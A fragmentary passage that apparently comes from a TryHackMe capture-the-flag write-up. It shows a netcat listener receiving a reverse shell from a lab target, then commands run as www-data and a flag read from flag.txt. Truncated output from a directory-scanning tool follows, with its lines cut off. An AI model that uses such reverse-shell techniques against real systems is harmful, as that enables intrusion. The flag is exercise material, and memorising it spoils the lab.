 (root㉿hekeats)-[/home/hekeats]
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.14.30.69] from (UNKNOWN) [10.10.58.122] 45462
Linux a2b9a5609bd8 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
15:51:12 up 2:41, 0 users, load average: 0.01, 0.17, 0.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd var/www
$ ls
flag.txt
html
$ cat flag.txt
THM{MGEyYzJiYmI3ODIyM2FlNTNkNjZjYjFl}
$
[+] Url:
[+] Method
[+] Threads
[+] Wordlis
[+] Negativ
[+] User Ag
[+] Timeout
===========
2022/09/25
===========
/privacy
/assets
Progress:
[!] Keyboa
===========
2022/09/25